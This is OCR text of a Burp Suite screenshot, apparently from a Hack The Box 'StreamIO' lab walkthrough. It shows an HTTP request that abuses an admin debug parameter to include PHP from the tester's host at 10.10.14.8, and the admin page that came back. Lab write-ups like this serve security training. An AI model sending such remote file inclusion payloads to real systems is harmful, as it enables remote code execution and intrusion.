 Send
Cancel
Request
Pretty Raw \n Actions
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=0oaqmve7o2c3lioeq96tfl5pan
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://streamio.htb/admin/?staff=Sam
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Gpc: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 36
18
19 include=http://10.10.14.8/ippsec.php
Response
Pretty Raw Render \n Actions
11148 </div>
11149 <br>
<hr>
<br>
11150 <h1>
User managment
</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;"
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;"
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value
11158 <input type="submit" class="btn btn-sm bt
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 PleaseSubscribe
</div>